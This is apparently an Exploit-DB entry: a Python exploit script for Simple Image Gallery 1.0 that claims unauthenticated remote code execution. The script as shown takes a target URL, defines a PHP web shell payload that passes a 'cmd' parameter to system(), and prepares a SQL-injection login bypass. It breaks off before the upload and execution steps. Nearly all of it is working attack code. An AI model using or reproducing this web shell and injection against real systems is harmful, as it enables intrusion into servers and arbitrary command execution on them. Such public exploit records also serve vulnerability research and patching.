 https://www.exploit-db.com/exploits/50214
ABP
Copy
# Exploit Title: Simple Image Gallery 1.0 - Remote Code Execution (RCE) (Unauthenticated)
# Date: 17.08.2021
# Exploit Author: Tagoletta (Tağmaç)
# Software Link: https://www.sourcecodester.com/php/14903/simple-image-gallery-web-app-using-php-free-source-code.html
# Version: V 1.0
# Tested on: Ubuntu
import requests
import random
import string
import json
from bs4 import BeautifulSoup
url = input("TARGET = ")
if not url.startswith('http://') and not url.startswith('https://'):
    url = "http://" + url
if not url.endswith('/'):
    url = url + "/"
payload= "<?php if(isset($_GET['cmd'])){ echo '<pre>'; $cmd = ($_GET['cmd']); system($cmd); echo '</pre>'; die; } ?>"
session = requests.session()
print("Login Bypass")
request_url = url + "/classes/Login.php?f=login"
post_data = {"username": "admin' or '1'='1'#", "password": ""}